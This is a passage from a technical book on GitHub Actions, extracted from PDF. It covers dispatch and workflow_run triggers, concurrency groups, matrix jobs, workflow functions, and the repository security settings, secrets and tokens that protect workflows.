Triggering Workflows Without a Change GitHub Actions workflows can be triggered in ways other than the events already covered. There is a small set of triggers which are based on being called without a change happening in the repository. Examples include the workflow_dispatch, repository_dispatch, workflow_call, and workflow_run events.
152
|
Chapter 8: Managing Workflow Execution
The _dispatch events can be used if you need to trigger one or more workflows to run based on some activity that occurs outside of GitHub. For example, suppose I have a workflow in a repository called create-failure-issue that is used to create a Git‐ Hub issue with some data when a process fails. The workflow expects inputs of a title and a body text strings. And it requires a secret with a personal access token stored in a secret called WORKFLOW_USE. (More info on secrets is in Chapter 9.) I could invoke that workflow via a curl command as follows: curl -X POST -H "authorization: Bearer ${{ secrets.WORKFLOW_USE }}" -H "Accept: application/vnd.github.v3+json" "https://api.github.com/repos/${{ github.repository }} /actions/workflows/create-failure-issue.yml/dispatches" -d '{"ref":"main", "inputs": {"title":"Automated workflow failure issue for commit ${{ github.sha }}", "body":"This issue was automatically created by the GitHub Action workflow ** ${{ github.workflow }} **"} }'
To illustrate the call and dispatch events for workflows, I put the previous code in its own workflow so I can invoke it in other ways. Here’s a listing with it in a workflow: # This is a reusable workflow for creating an issue name: create-failure-issue # Controls when the workflow will run on: # Allows you to run this workflow from another workflow workflow_call: inputs: title: required: true type: string body: required: true type: string # Allows you to call this manually from the Actions tab workflow_dispatch: inputs: title: description: 'Issue title' required: true body: description: 'Issue body' required: true
Triggering Workflows Without a Change
|
153
jobs: create_issue_on_failure: runs-on: ubuntu-latest permissions: issues: write steps: - name: Create issue using REST API run: | curl --request POST \ --url https://api.github.com/repos/${{ github.repository }}/issues \ --header 'authorization: Bearer ${{ secrets.GITHUB_TOKEN }}' \ --header 'content-type: application/json' \ --data '{ "title": "Failure: ${{ inputs.title }}", "body": "Details: ${{ inputs.body }}" }' \ --fail
This workflow includes both the workflow_call and workflow_dispatch events as triggers. The workflow_call trigger allows this workflow to be used as a reusable workflow— one that can be called from other workflows. An example of a job that calls this work‐ flow is shown in the next listing: create-issue-on-failure: needs: [test-run, count-args] if: always() && failure() uses: ./.github/workflows/create-failure-issue.yml with: title: "Automated workflow failure issue for commit ${{ github.sha }}" body: "This issue was automatically created by the GitHub Action workflow ** ${{ github.workflow }} **"
Reusable workflows can be used in place of the main code of a job via the uses state‐ ment. Reusable workflows are discussed in more detail in Chapter 12. The workflow_dispatch trigger allows you to run the workflow via the Actions tab, via the GitHub CLI, or via a REST API call. If your workflow has a workflow_ dispatch trigger and if that workflow file is in the default branch, you’ll see a Run workflow button on the Actions tab when the workflow is selected. You can select that button and fill in any inputs you’ve defined. Figure 8-2 shows invoking the work‐ flow through the Actions interface.
154
|
Chapter 8: Managing Workflow Execution
Figure 8-2. Invoking a workflow via a workflow_dispatch event While both workflow_dispatch and repository_dispatch can be invoked in some similar ways, the difference is that workflow_dispatch is intended for triggering a specific workflow, while repository_dispatch is intended for invoking multiple workflows within a repository. The latter is generally in response to some custom or external (to GitHub) event. An example could be an external CI process that needs to run multiple workflows in the repository to drive CD when a change occurs. Finally, the workflow_run event trigger allows you to trigger the run of one workflow based on a separate workflow executing. The workflow in the following example will be triggered when another workflow with the name Pipeline runs to completion. In this case, it must also be on a branch starting with rel unless the rel branch name ends with preprod:
Triggering Workflows Without a Change
|
155
on: workflow_run: workflows: ["Pipeline"] types: [completed] branches: - 'rel/**' - '!rel/**-preprod'
The completed status here means that the pipeline ran to completion, which could be either success or failure. Alternatively, you can also use a status of requested, which implies only that the other workflow has been triggered. In that use case, this work‐ flow would run at effectively the same time as the other one. Note that there is also a requested status for the workflow_run event. That allows you to sequence execution of workflows in a similar manner, as the needs keyword allows you to sequence execution of jobs within a workflow. Speaking of sequencing, this is a good opportunity to discuss how you can manage potential multiple instances of the same workflow running concurrently.
Dealing with Concurrency Usually, you will want (or need) to ensure that only a single instance of a workflow is running at a time. To accomplish that, the workflow syntax provides the concurrency keyword. This can be specified at the level of a job or an entire workflow. To specify that you want only one instance of a job, or the entire workflow, to be allowed to execute, you specify a concurrency group as part of the concurrency clause. The concurrency group can be any string or expression. It can be supplied as the default argument to the concurrency keyword: concurrency: release-build
If you add the concurrency clause to a job or workflow and if another instance with the concurrency clause is in progress, the new one will be marked as pending. If there was a previously pending instance with the same concurrency group, it will be cancel‐ led, as shown in Figure 8-3.
156
|
Chapter 8: Managing Workflow Execution
Figure 8-3. Cancelled job in workflow Note that if this is in the context of a job, any jobs dependent on the job that was can‐ celled will not be run. But other jobs in the same workflow that are not dependent on the cancelled job can still run. If you want to have a more precise concurrency group, you can leverage elements of the github context as part of the expression, for example: concurrency: {{ $github.ref }}
If there is already a running instance when your new instance gets triggered and you would prefer it to be cancelled, instead of having your new instance wait, you can specify cancel-in-progress: true as part of the concurrency clause, for example: jobs: build: runs-on: ubuntu-latest concurrency: group: ${{ github.ref }} cancel-in-progress: true
Dealing with Concurrency
|
157
To ensure that your concurrency group is unique to your workflow (to avoid cancel‐ ling other workflows in the same repository unintentionally), you can add the work‐ flow property from the github context to it, as follows: concurrency: group: ${{ github.workflow }}-${{ github.ref }} cancel-in-progress: true
Using Undefined Context Values in Concurrency Groups Be aware that since some context values are only defined for cer‐ tain types of events, if you use them in concurrency group specifi‐ cations and the triggering event does not provide that value, you will end up with a syntax error. For example, assume I have the fol‐ lowing code: on: push: branches: [ "main" ] pull_request: branches: [ "main" ] concurrency: group: ${{ github.head_ref }} cancel-in-progress: true
Since the head_ref property of the github context is only defined when a pull request is done, if I did a push with this code, I would get a syntax error because the head_ref property is undefined on a push. Here’s an example of such an error: The workflow is not valid. .github/workflows/simple-pipe.yml (Line: 22, Col: 14): Unexpected value ''
To prevent this, you can use a logical OR operation to have a fall‐ back: concurrency: group: ${{ github.head_ref || github.ref }} cancel-in-progress: true
Concurrency is one strategy to control how your workflow executes. At the other end from being concerned about multiple instances running is wanting to have multiple instances spun up, but for different combinations of data values. You can accomplish that using another strategy for controlling how your workflow executes: the matrix strategy.
158
|
Chapter 8: Managing Workflow Execution
Running a Workflow with a Matrix Sometimes, you may need to execute the same workflow multiple times based on dif‐ ferent dimensions of data. For example, perhaps you need to run the same test cases across multiple browsers. Or you need to run the test cases across multiple browsers on each of multiple operating systems. For these kinds of cases, you can leverage the matrix strategy within GitHub Actions. You specify this strategy for the jobs in your workflow and define a matrix of dimensions you want to execute across. GitHub Actions will then generate jobs for each combination and execute them accordingly. The next listing shows an example of specifying the matrix strategy in a workflow: 1 name: Create demo issue 3 2 3 on: 4 push: 5 6 jobs: 7 create-new-issue: 8 strategy: 9 matrix: 10 prod: [prod1, prod2] 11 level: [dev, stage, prod] 12 uses: rndrepos/common/.github/workflows/create-issue.yml@v1 13 secrets: inherit 14 with: 15 title: "${{ matrix.prod}} issue" 16 body: "Update for ${{ matrix.level}}" 17 18 report-issue-number: 19 runs-on: ubuntu-latest 20 needs: create-new-issue 21 steps: 22 - run: echo ${{ needs.create-new-issue.outputs.issue-num }}
In this example, the processing will run across two products and three development levels. For each combination of product and level, it will call a reusable workflow to create a new GitHub issue. Ultimately, six instances of the job will run, and six new issues will be created. The return value for this is the last non-empty value returned by the processing. Chapter 12 goes into more details on options associated with using the matrix strat‐ egy, as well as more about reusable workflows.
Running a Workflow with a Matrix
|
159
Continue on Error The continue-on-error setting for jobs and steps can be used with the matrix strategy to allow the matrix processing to continue iter‐ ating through the combinations defined for your matrix. When this is specified, if one of the combinations fails, this will allow the workflow to continue processing the rest of the matrix.
The last part of this chapter discusses various functions you can use in your work‐ flows to do simple processing that’s not complex enough to require an action but also not easy to do with a call to an external command. These are not declarative in the same sense as other parts of the workflow. But they are useful for convenience and for being able to alter the processing path if needed. These functions fall broadly into two categories: inspection/formatting/transforming values and status/conditional checks.
Workflow Functions There are a number of functions built in for use in workflows. Some of them provide convenient ways to inspect, format, or transform strings or other values. Table 8-1 provides a brief summary, but more details can be found in the GitHub Actions docs. Table 8-1. Summary of available functions Function
Purpose Checks if item is contained in a string or array. Return true if found.
Usage
starts With
Checks if a string starts with a particular value.
startsWith( search String, searchValue )
endsWith
Checks if a string ends with a particular value.
endsWith( search String, searchValue )
format
Within a given string, replaces occurrences of {0}, {1}, {2}, etc. with the replacement values in the given order.
format( string, replaceValue0, repla ceValue1, ..., repla ceValueN)
join
Concatenates values in the array together into a string; uses comma as the default separator, but a different separator can be specified. Pretty prints the specified value in JSON format. Returns a JSON object or JSON datatype from the given value; useful to convert env variables from a string to another data type (such as boolean or integer) if needed. Returns a hash for the set of files that match the path specified.
join( array, optional Separator )
contains
toJSON fromJSON
hash Files
contains( search, item )
toJSON(value) fromJSON(value)
hashFiles(path)
These functions provide a lot of utility—some you can probably think of right away, and some are less obvious. For example, the hashFiles function can be used to create 160
|
Chapter 8: Managing Workflow Execution
a unique hash to decide if using a previous cache is appropriate. (Caching is covered more in Chapter 7.) Another common use case is using the toJSON function to pretty-print the contents of a context. While it can be used to print a JSON representation of any value passed in, the toJSON function is especially useful for dumping out large sets of data, which is what most contexts are. Here’s an example to print the contents of the github and steps con‐ texts to the log: jobs: print_to_log: runs-on: ubuntu-latest steps: - name: Dump GitHub context id: github_context_step run: echo '${{ toJSON(github) }}' - name: Dump steps context run: echo '${{ toJSON(steps) }}'
Exposing Sensitive Data from Contexts Keep in mind that values from secrets will be masked in the log (replaced with asterisks). But, it is still possible that sensitive data could be exposed via writing it to the log.
Beyond these data processing functions, there are also status functions to return the success/failure state of your workflow’s processing. These can be combined with con‐ ditional checks to determine if special handling needs to be done. You can use these to account for errors or to alter the execution of your workflow.
Conditionals and Status Functions You can use an if clause at the start of a job or a step to check a condition and deter‐ mine if execution should occur or not. This can be done in a couple of ways. You can check if context values are related to specific values. For example, the follow‐ ing code checks to see if the event is occurring on the main branch before allowing the job to execute. It also checks the value of the os property for the runner and reports information as part of a step: name: Example workflow on: push: jobs: report:
Workflow Functions
|
161
runs-on: ubuntu-latest if: github.ref == 'refs/heads/test' steps: - name: check-os if: runner.os != 'Windows' run: echo "The runner's operating system is $RUNNER_OS."
Also available are a set of status functions that can be used with conditionals to deter‐ mine whether to execute a job or a step. Table 8-2 shows the status functions along with explanations and example usage. Table 8-2. Summary of status check functions Function
Meaning Returns true when none of the previous steps have been failed or cancelled Returns true and always proceeds even if the workflow has been cancelled always() cancelled() Returns true if the workflow was cancelled When used with steps, returns true if a previous step failed; when used with jobs, returns true if a previous failure() ancestor job (one that was in the dependency path) failed success()
The syntax for these is fairly straightforward. You can write them as if: ${{ suc cess() }}, but you can also use the simpler form of if: success(). And you can combine them with logical operators. An example of this is shown here: create-issue-on-failure: permissions: issues: write needs: [test-run, count-args] if: always() && failure() uses: ./.github/workflows/create-failure-issue.yml
In this case, I am always checking for a failure, so I can create a GitHub issue to docu‐ ment the failure condition.
Don’t Always Rely on Always() In situations where you want to run a job or step regardless of suc‐ cess or failure and the potential for a critical failure may occur, it is best not to rely on always(). This is because you may end up wait‐ ing for a timeout to occur. The recommended approach for this sit‐ uation is to use if: success() || failure() instead.
Finally, there is also a timeout-minutes setting that can be used to specify the maxi‐ mum number of minutes that a job should be allowed to run before cancelling it. The default is 360.
162
| Chapter 8: Managing Workflow Execution
GITHUB_TOKEN Expiration The GITHUB_TOKEN (discussed in Chapter 6) has a maximum lifetime of 24 hours. If the timeout is more than 24 hours, the token may be the deciding timeout.
Conclusion In this chapter, I’ve covered some more options for starting and managing the path of execution in your workflows. The options for triggering your workflows are varied and extensive. As well as the wide assortment of events you can trigger on, you can also trigger on activity types and filters (aka patterns) for branches, tags, and files. Activity types give you finergrained control over the dimension of when to trigger workflows that involve certain types of GitHub objects. Filtering gives you finer-grained control of what patterns of changes trigger the workflow. A set of nonevent triggers is also available to start your workflow(s). These require manual starts or being called or triggered from other workflows or external events. To ensure you can prevent multiple instances of workflows from running at the same time, GitHub Actions provides concurrency control. This is done via adding a con‐ currency clause with a group name that prevents other instances with the exact same group name from executing concurrently. On the other hand, if you need to have multiple instances of your workflow running for different situations at the same time (such as testing across multiple browsers, platforms, etc.), you can add a matrix strategy to your workflow to automatically spin up instances across each of the dimensions. In addition to the ways that instances of the workflows can be started and run, there are also workflow functions available to assist in manipulating data, checking success/ failure, and altering the execution path during runs. These functions can assist with inspection, transformation, and output of strings and other types of objects, such as contexts. Another set of functions can check the success/failure of parts of the workflow. These can be used with simple conditional logic to send execution down a different path or initiate automatic processing, such as generating failure reports. This chapter concludes the section of the book on the basic building blocks for build‐ ing productive workflows with GitHub Actions. In the next section of the book, I’ll spend some time helping you understand key issues you need to be aware of when your workflows are running—security and monitoring.
Conclusion
|
163
PART III
Security and Monitoring
CHAPTER 9
Actions and Security
As seen throughout the preceding chapters, actions provide impressive levels of auto‐ mation. They also provide ways to accomplish tasks in GitHub directly that would not be possible otherwise. However, these same capabilities can also imply security risks that must be considered and planned for in advance. Otherwise, you are open‐ ing your repositories up to multiple attack surfaces and vulnerabilities. This can be either through someone taking deliberate advantage of security holes or through acci‐ dental misuse. And you are opening up the repository of anyone who forks yours to the same kinds of exposures. Keep in mind that you are using a framework wholly designed for collaboration. While GitHub provides world-class security for its platform and data, it is still up to the individual repository owners to take the appropriate precautions and measures to secure their repositories. This includes managing who and what is allowed to operate within them. This is especially important with workflows and actions in the mix since the specific purpose of them is to execute code. In this chapter, I’ll look at the security implications of working with workflows and actions in the context of your repositories. And I’ll review the mechanisms that Git‐ Hub provides to allow you to set appropriate bounds on what your actions can do and when they can be executed. Throughout, I’ll also highlight some best practices from GitHub around security with workflows and actions. Securing the use of actions requires a multilayered approach. There are many ways to look at those layers, but the simplest approach is the following:
167
Security by configuration Implementing appropriate controls and settings to govern what can run and when Security by design Leveraging tokens and secrets to secure data; guarding against common threats such as untrusted input; securing dependencies Security by monitoring Reviewing changes especially when coming through pull requests; scanning; monitoring execution A good place to start is taking advantage of GitHub’s security options for your reposi‐ tories.
Security by Configuration As it pertains to the actions framework, security by configuration is about these con‐ ditions: • Whether or not actions and workflows are allowed to run at all • If allowed, what the criteria are for which they can be run Configuration for actions and workflow options is done by going to the Settings tab for the repository, then to the Actions menu on the left side, and selecting the General option (Figure 9-1). (This assumes you have permissions to modify the Settings for the repository.)
Actions Runners Menu Item Note that the other option under the Actions menu is the Runners option. This is where you can configure your own self-hosted run‐ ners. Runners are covered in Chapter 5.
168
|
Chapter 9: Actions and Security
Once you’ve selected the General option, at the top of the page is a set of options to specify which actions and workflows you will allow for this repository.
Figure 9-1. The main actions permissions screen Currently the first item in this list is the Actions permissions section. This is where you can allow all actions, disable them completely, limit actions and workflows to only those in repositories owned by the current user, or allow those owned by the current user and that match specific criteria. (A common element of these is reusable workflows. Reusable workflows are discussed more in Chapter 12.) The first three options can be understood by reading the associated text. The last option deserves some additional explanation. When you select that option (Figure 9-2), you’re given a way to specify the different criteria.
Security by Configuration
|
169
Figure 9-2. Allowing actions and reusable workflows The first checkbox on this screen, for actions created by GitHub, refers to ones you’d find under https://github.com/github/actions. These are actions that have been pro‐ vided by GitHub itself (Figure 9-3).
170
| Chapter 9: Actions and Security
Figure 9-3. Actions provided by GitHub The second checkbox is to allow actions by Marketplace-verified creators. As of the time of this writing, the term verified creator here means that the creator of the action has been verified by GitHub’s business development team. Clicking the verified creators link in that option will take you to the Actions Market‐ place page, with the listing filtered by actions that have verified creators. Those actions will have the small icon that looks like a gear with a checkmark in it next to the author (see Figure 9-4). All actions created by GitHub itself are verified.
Security by Configuration |
171
Figure 9-4. Verified creators identifier Below that is a free-form text entry box where you can enter a comma-separated list of actions and workflows that you want to allow. Examples for different types of entries are shown below the box, but for actions, it follows the standard syntax you would have in the uses statement in a workflow. For workflows themselves, you can specify the full paths that include the .github/workflows directory (Figure 9-5).
Figure 9-5. Specifying allowed actions After this section, there is an area to change the artifact and log retention period from the default of 90 days. (Artifacts are discussed in Chapter 7.)
172
| Chapter 9: Actions and Security
Managing Execution of Workflows from Pull Requests The next section on the page allows you to manage which outside collaborators can run workflows on pull requests for your repository. The idea here is that you don’t want to necessarily allow everyone who forks your repository to execute the work‐ flows you’ve defined in it (Figure 9-6).
Figure 9-6. Managing which collaborators can run workflows on PRs for your repo
Who Is an Outside Collaborator? If you have an organization on GitHub, an outside collaborator is anyone who is not a member of your organization but has been given access to a repository in your organization by an admin for the repository.
Think of it this way: your workflow(s) were designed for your repository. They may rely on specific content or inputs and may create outputs intended for your specific use. If those who fork your repositories create pull requests that then execute your workflows without your approval, this could lead to unintended consequences. The situation could be worse if you use self-hosted runners. If a pull request is allowed to execute a workflow in an unplanned way, processing and access to resources that shouldn’t be allowed can occur. Be careful that anyone who is new to collaborating on your repository understands the implications of executing the workflows. That’s why the first two options related to first-time contributors focus on that scenario. A similar caution applies for any automation accounts, such as bots. The options here progress from least restrictive to most restrictive. In the first option, you can require approval for someone who is doing their first pull request and is also “new” to GitHub and may not be aware of the consequences. The use of new here implies an account has never contributed before.
Security by Configuration |
173
In the second option, you can require approval for anyone who is doing their first pull request to your workflow regardless of their length of time on GitHub. And with the last option, approval is required for anyone doing a pull request. The default option is a good middle-ground selection for most repositories.
Workflow Permissions Finally on this page, there are options for setting the default set of permissions allowed to the GITHUB_TOKEN when workflows are run in the repository (Figure 9-7).
Figure 9-7. Setting default GITHUB_TOKEN permissions for workflows GitHub Actions provides a default access key or token that can be used by steps in your workflow that need access to your repository. The accesses can be for working with any of the standard items in a repository, such as content (files), issues, pages, deployments, etc. This token is referenced as GITHUB_TOKEN, and it has a broad set of permissions that you can control at a default level of read-only or read-write here. But within any workflow, you can fine-tune the permissions given to the token through the permissions clause. I’ll talk more about this token in the next section on security by design. (The GITHUB_TOKEN is also discussed in Chapter 6.)
GITHUB_TOKEN Default All new repos default to giving read-only access to the GITHUB_ TOKEN.
Leveraging the settings just noted is a good way to manage who and what can execute particular workflows. But workflow authors and maintainers should not forget about
174
|
Chapter 9: Actions and Security
the more generic ways GitHub allows you to protect content. Those can be employed in your repository to protect workflow and action content as well. One example is restricting the access and ownership of individuals or teams in a repository. At a broad level, that can be done by making the repository private and/or managing who is invited to be a collaborator. At a more granular level, you can use another GitHub construct, the CODEOWNERS file.
The CODEOWNERS File In GitHub repositories, users with admin or owner permissions can set up a CODE‐ OWNERS file in a repository. The purpose of this file is to define individuals or teams that are responsible for (own) code in a repository. Example syntax for a CODEOWNERS file is shown in the next listing: # Example CODEOWNERS file with syntax info # Each line consists of a file pattern with owner(s) # More specific lines further down in file will override earlier * @global-default-owner *.go @github-userid
# Global default owner
# Owner for .go files unless overridden later
# tester email is used to identify GitHub user # corresponding user owns any files in /test/results tree /test/results/ [email protected]
This file lives in a branch of a repository along with all the other content. Suggested locations in the repository structure are at the root, in a docs subdirectory, or in the .github subdirectory. The format of the lines is generally a case-sensitive file or directory pattern (similar to the format of a .gitignore file) followed by the desired owner on a line. The owners are usually listed by their GitHub user id or team id pre‐ ceded by @. They must have explicit write access to the repository. For most cases, you can also use their email address that is registered in GitHub. What the CODEOWNERS file provides is automatic reviewers and approvers for a pull request. When a user opens a pull request for code that fits a pattern in the CODEOWNERS file, the corresponding GitHub user is automatically added as a requested reviewer. Reviewers are not automatically requested for draft pull requests. As it specifically relates to workflow files, an entry can be added for the .github/work‐ flows directory in the CODEOWNERS file. (This assumes your workflow files are stored in that directory.) Then any proposed changes to these files will require appro‐ val from a designated reviewer. You can learn more about creating and using a CODEOWNERS file in the GitHub documentation. Security by Configuration |
175
Beyond approval for changes in a branch, you can further restrict access for certain destructive actions, and set requirements for any pushes or changes to tags, by utiliz‐ ing other control mechanisms available in GitHub, including protected tags, pro‐ tected branches, and repository rules.
Protected Tags Within a repository, you can configure rules to keep contributors from creating or deleting tags. This means that, in order to create protected tags, users have to have admin or maintain permissions or have a custom role with edit repository rules per‐ mission in the repository. Likewise, to delete a protected tag, a user must have admin permission or a custom role with edit repository rules permission.
Beta Feature As of the time of this writing, tag protection rules are a beta feature and subject to change.
Creating tag protection rules is a simple process that just involves going to the Set‐ tings tab, then selecting Code and automation, then Tags, and finally New rule. You’ll then be presented with a dialog box where you can enter the Tag name pattern using basic pattern matching syntax. See Figure 9-8 for an example.
Figure 9-8. Creating a new rule for a protected tag Branches can also be protected in a similar way. But the variety of operations that can affect branches requires more extensive options and rule specifications.
176
|
Chapter 9: Actions and Security
Protected Branches For some branches in your repository and the workflows defined in them, you may want to protect them from potentially destructive operations. Such operations could include being deleted or having forced pushes made to them. Branch protection rules in GitHub allow you to create a gate where certain conditions must be met in order for operations to proceed. Given that your GitHub Actions workflows can be critical to processes like CI/CD, you may want to add an extra layer of protection. This is especially true for significant branches, such as ones with production workflows, where tighter controls are needed. The list that follows shows some examples of the types of rules that you can create: • Require pull request reviews before merging • Require status checks before merging • Require conversation resolution before merging • Require signed commits • Require linear history • Require merge queue • Require deployments to succeed before merging • Do not allow bypassing the above settings • Restrict who can push to matching branches • Allow force pushes • Allow deletions To create a new branch protection rule, you navigate to the Settings for the repository, and then in the Code and automation section, click Branches. On the page that comes up, select Add branch protection rule and then fill in the various fields (Figure 9-9). The GitHub online documentation has details about what the various fields and set‐ tings mean.
Security by Configuration |
177
Figure 9-9. Section for branch protection settings If you find yourself defining multiple protection rules that you would like to be able to manage as a unit and surface more easily, you may want to look at leveraging repository rules.
Repository Rules Within the repository rules framework, a ruleset is a list of rules, identified by a name, that applies to a repository. Creating rulesets allows you to control how users can interact with designated tags and branches in a repository. The point of creating rulesets is to manage, via a collection of rules, who can do certain operations like push commits to a particular branch or delete/rename a tag. For any ruleset you create, you can specify the following: • A name for the ruleset • Which branches or tags the ruleset is using via fnmatch syntax • Users allowed to bypass the ruleset (if any) • Which protection rules you want the ruleset to enforce Creating a new ruleset involves going to the Settings tab, then selecting Code and automation, then Rules, Rulesets, and finally New branch ruleset. See Figure 9-10.
178
| Chapter 9: Actions and Security
Figure 9-10. Creating a new ruleset You may be wondering how rulesets fit in with tag protection and branch protection rules if those are also present in a repository. The set of rules currently allowed in use for rulesets are similar to the standard branch protection rules. They include: • Restrict creations • Restrict updates • Restrict deletes • Require linear history • Require deployments to succeed before merging • Require signed commits • Require a pull request before merging • Require status checks to pass before merging • Block force pushes Security by Configuration |
179
So you can start using rulesets without overriding any of your existing protection rules. But rulesets have a few advantages over other kinds of protection rules: • Multiple rulesets can apply at the same time through a process called layering (see sidebar). • Rulesets have an enforcement status that can be set to Enabled or Disabled, allow‐ ing you to easily manage which rulesets are enforced for the repository. • Users with read access can view the rulesets that are active for the repository so they can get more information if they violate a rule. (This is also useful for audit‐ ing purposes.) • Additional advanced functionality for rulesets is available for GitHub Enterprise organizations. More information can be found in the documentation.
Rule Layering If there are multiple rulesets that apply to the same tag or branch, the rules will be aggregated (as opposed to prioritized), and all rules apply. If there are multiple rules defined in different ways, then the most restrictive rule applies. Layering also takes into account individual branch or tag protection rules.
Dealing with Protection After a Commit If the repository has protections like those just discussed in place and a contributor tries to update a branch or tag with a commit that gets blocked by these protections, they will see an error mes‐ sage telling them what was incorrect. However, since commits are immutable in Git, they may need to rewrite their commit history (through a rebase, for example) before being able to push their commits into the repository.
While configuration settings can help protect the code in the repository from unwan‐ ted changes and/or execution, they are only one part of ensuring security for your workflows and related pieces. It is also important to deliberately design the function‐ ing of your workflows to be secure from the start. That involves securing important data and anticipating ways that the workflows might be misused. To prevent that, you must think about security by design.
180
|
Chapter 9: Actions and Security
Security by Design Configuration measures, such as the ones just discussed, can help limit accidental or malicious attack vectors in the environment before you create or execute your work‐ flows. But in case someone, or something, is able to get through those defenses, your workflows need to use good practices to secure access and prevent misuse when run. In this section, I’ll cover two key areas to help with this: • Securing private data through using secrets and tokens • Preventing common attacks such as script injection
Secrets A secret in the context of software refers to a privileged credential stored securely as an object in the system. It acts as a key to unlock sensitive information or protected resources. In GitHub Actions, this sensitive information is often an access token. This token may be needed to allow GitHub or actions to have permissions to do designa‐ ted operations when a workflow is running. Secrets are encrypted from the time you create them. But they are only decrypted when you use them in a workflow. You can think of them as being like encrypted environment variables. As with most things in GitHub, you can create secrets at the organization or the repository level. But you can also create secrets at the deployment environment level. (Deployment environments are discussed in Chapter 6.) With a secret in a deploy‐ ment environment (versus just stored with the repository), approval must be granted from a specified, required approver before a workflow job can access the secret. Secret names must be unique at each level—within an organization, a repository, or a deployment environment. The basic rules for secret names are as follows: • They can only contain alphanumeric characters or underscores and no spaces. • The GITHUB_ prefix is reserved and cannot be used when you create secrets. • They must not start with numbers. • They are not case-sensitive.
Order of Precedence If you happen to have secrets with the same name at any combina‐ tion of the organization, the repository, and/or the deployment environment, secrets will take precedence in this order: 1. Deployment environment 2. Repository 3. Organization Security by Design
|
181
Instructions for creating secrets were provided in Chapter 6 and can also be found in the GitHub documentation. Accessing secrets in your workflow file can be done either by setting them as an envi‐ ronment variable or by specifying them as an input. See the next listing for an example: steps: - name: My custom action with: # input secret my_secret: ${{ secrets.MySecret }} env: # environment variable my_secret: ${{ secrets.MySecret }}
Once created, you must also take steps to keep your secrets secure.
Securing Secrets The golden rule when dealing with secrets is that “secrets should stay secret.” By this I mean that you should take precautions to prevent exposing the contents of a secret. The precautions are fairly simple but do require some diligence on your part. The first precaution involves limiting the privileges of any credentials provided by secrets. Keep in mind that any user that has write access to your repository also has read access to all secrets in your repository. A corollary of this is obviously limiting who has write access to your repository. Even if someone doesn’t have direct read access to your secret, if the secret is exposed in the logs or in some other way, the data can also be exposed to others. So you need to take precautions when printing secrets. GitHub Actions redacts secrets when writ‐ ing out logs. But to do this, it largely relies on finding an exact match in name and format for the secret value. So, you must be sure to register all secrets used within workflows so the redaction process can find them and be enabled for them. You also need to avoid using structured data within the contents of the secret, such as YAML, JSON, XML, etc. If you use such structured data in the secret, the redaction algorithm can fail because it can’t match/parse the contents. Of course, you should not print out secrets yourself as part of your workflow. But you also need to audit your source periodically to make sure secrets are being managed appropriately and not being shared with other systems. And it’s a good idea to review logs to make sure secrets are being redacted as expected. Another best practice is to establish a regular cycle to audit and rotate secrets. The purpose of the audit here is to review the secrets you have in place and remove any unneeded secrets to prevent any accidental exposures. Rotating secrets means chang‐ ing their values periodically. The strategy here is that by regularly changing values, you reduce the amount of time that a compromised secret is valid. 182
|
Chapter 9: Actions and Security
Finally, for secrets that are part of a repository environment (as discussed earlier), you can require review for access to them. This can be done via adding required reviewers in GitHub.
Risks with Using Self-Hosted Runners As opposed to GitHub-hosted runners, self-hosted runners are not guaranteed to be a clean, newly created environment. That may mean that it is possible for subsequent jobs and workflows to read the data left behind by previous ones if precautions are not taken to do proper cleanup.
Accessing Audit Logs If you are an admin/owner for an organization in GitHub, you can review the audit log for your organization to see activities executed by members of the organization. For more information, see the documentation on GitHub.
While secrets allow you to hide/store values securely, they do not have any additional meaning or context to how they are used, what they allow access to, etc. When you need to have a security setting with more context and defined scopes, that’s where tokens come in.
Tokens A token is an electronic key that can be used to access resources. Tokens are crypto‐ graphically generated strings of characters that can be used in place of authentication methods like passwords to provide authentication for accessing resources over net‐ work protocols, API calls, etc. Unlike more traditional approaches of authentication, tokens provide several advantages: • They can easily be stored and referenced programmatically. • They can be set to have a limited lifetime. • They can be created for accesses to targeted resources. • They can have custom permissions and scopes in terms of how much they can access. • They can easily be created and revoked. There are two types of tokens you generally use with GitHub Actions: the personal access token (PAT) and the GitHub Token.
Security by Design
|
183
Personal Access Token If you’ve pushed content to GitHub anytime within the last few years using https authentication, you’ve used a PAT. Several years ago, GitHub replaced its use of pass‐ words with the more secure PAT. As the name implies, this token is for personal access to your GitHub repositories. It is created through your developer settings in GitHub (Figure 9-11).
Figure 9-11. Defining a new personal access token
184
|
Chapter 9: Actions and Security
Accessing Your Token If you are new to personal access tokens, you should be aware that when you create one, that is the only time you’ll be able to see it in clear text (Figure 9-12). So you need to make sure to copy it and store it securely for future use. Also, make sure to keep your token secure, just as you would your password.
Figure 9-12. Only chance to view the actual token
Accessing personal access tokens in workflows Including a token as plain text is never secure. So to access it within a GitHub Actions workflow, you need to first store it in a secret, as shown in Figure 9-13. (Steps for creating a secret are discussed in Chapter 6.)
Security by Design
|
185
Figure 9-13. Storing a token in a secret Once you have created a secret to store the PAT, you can access it in your workflow through the secrets context, which contains the names and values of secrets stored in GitHub that are available to your workflow runs. To get the value out of any particu‐ lar secret, you simply access it in your workflow as follows: ${{ secrets.SECRET_NAME }}
So the way to access the example just shown would be this: ${{ secrets.WORKFLOW_PAT }}
Contexts A context in GitHub Actions is a collection of related variables or properties that can be accessed through a common high-level refer‐ ence. Contexts are discussed in Chapter 6.
Here’s an example of a portion of code where the PAT is passed via the secret as part of a curl command to call a GitHub API:
186
|
Chapter 9: Actions and Security
steps: - name: invoke GitHub API run: > curl -X POST -H "authorization: Bearer ${{ secrets.PIPELINE_USE }}"
While a secret with your PAT allows the workflow to perform certain operations on your behalf, GitHub separately needs some basic permissions to do operations with/for your workflows. This is accomplished by a token that GitHub automatically creates for you. This is the subject of the next section.
The GitHub token When GitHub Actions are enabled in a repository, GitHub installs a GitHub App in the repository. (See the sidebar for more on what a GitHub App is.) This app has an access token with permissions to your repository. It is commonly referred to as the GitHub token. Like the PAT, the token is stored in a secret.
GitHub Apps GitHub Apps are hosted applications that can interact directly with the GitHub APIs to add additional functionality to the way you work. As opposed to GitHub Actions, they can act as their own entity or as a specific user and can manage integrations at a level above/across repositories because they use the API.
Prior to executing a job, GitHub gets this token and uses it to execute the job. Since the token’s permissions are limited to the ones specified for your repository or within your workflow, you have controls available for what can be done with the token.
Token Lifetime The token for a job expires when the job is completed or after 24 hours, whichever comes first.
